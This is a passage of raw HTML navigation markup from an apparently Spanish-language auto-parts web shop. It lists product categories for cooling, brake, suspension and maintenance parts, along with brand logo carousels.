		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_2313" class="brands-items-wrapper brands-widget slider-brands_2313 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7131 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-enfriamiento/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Enfriamiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/aspa/" title="">
						
						<span class="nav-link-text">
							Aspa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/bomba-agua/" title="">
						
						<span class="nav-link-text">
							Bomba de Agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/electroventilador/" title="">
						
						<span class="nav-link-text">
							Electroventilador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua-limpia-parabrisas/" title="">
						
						<span class="nav-link-text">
							Envase agua limpia Parabrisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/envase-agua/" title="">
						
						<span class="nav-link-text">
							Envase agua Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/fan-clucth/" title="">
						
						<span class="nav-link-text">
							Fan Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/manguera/" title="">
						
						<span class="nav-link-text">
							Mangueras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/radiador/" title="">
						
						<span class="nav-link-text">
							Radiador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-enfriamiento/termostato/" title="">
						
						<span class="nav-link-text">
							Termostato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9134" class="brands-items-wrapper brands-widget slider-brands_9134 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistfrenos/" class="woodmart-nav-link"><span class="nav-link-text">Sist Frenos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bandas/" title="">
						
						<span class="nav-link-text">
							Bandas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/bomba-frenos/" title="">
						
						<span class="nav-link-text">
							Bomba de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/disco/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/envase-liga-freno/" title="">
						
						<span class="nav-link-text">
							Envase de liga de freno						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/pastillas/" title="">
						
						<span class="nav-link-text">
							Pastillas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-eje/" title="">
						
						<span class="nav-link-text">
							Punta de Eje						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/punta-tripoide/" title="">
						
						<span class="nav-link-text">
							Punta de Tripoide						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tambor/" title="">
						
						<span class="nav-link-text">
							Tambores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistfrenos/tuberia-freno/" title="">
						
						<span class="nav-link-text">
							Tuberia de Frenos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5094" class="brands-items-wrapper brands-widget slider-brands_5094 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-373 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/suspension/" class="woodmart-nav-link"><span class="nav-link-text">Suspensión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492520249059{margin-bottom: 10px !important;}.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/amortiguador/" title="">
						
						<span class="nav-link-text">
							Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-amortiguador/" title="">
						
						<span class="nav-link-text">
							Base de Amortiguador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/base-motor/" title="">
						
						<span class="nav-link-text">
							Base de motor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/cajetin/" title="">
						
						<span class="nav-link-text">
							Cajetín						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/espiral/" title="">
						
						<span class="nav-link-text">
							Espiral						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/gemelos/" title="">
						
						<span class="nav-link-text">
							Gemelos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/meseta/" title="">
						
						<span class="nav-link-text">
							Mesetas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/munon/" title="">
						
						<span class="nav-link-text">
							Muñon						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/rotula/" title="">
						
						<span class="nav-link-text">
							Rotula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520249059 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/terminales/" title="">
						
						<span class="nav-link-text">
							Terminales						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3960" class="brands-items-wrapper brands-widget slider-brands_3960 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/category/mantenimiento/" class="woodmart-nav-link"><span class="nav-link-text">Mantenimiento</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-aire-acon/" title="">
						
						<span class="nav-link-text">
							Correa aire acondicionado						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correa-alternador/" title="">
						
						<span class="nav-link-text">
							Correa alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/correas/" title="">
						
						<span class="nav-link-text">
							Correas únicas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/estopera-mantenimiento/" title="">
						
						<span class="nav-link-text">
							Estoperas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-aceite/" title="">
						
						<span class="nav-link-text">
							Filtro de aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-agua/" title="">
						
						<span class="nav-link-text">
							Filtro de agua						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtros/" title="">
						
						<span class="nav-link-text">
							Filtro de aire						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/mantenimiento/filtro-gasolina/" title="">
						
						<span class="nav-link-text">
							Filtro de gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
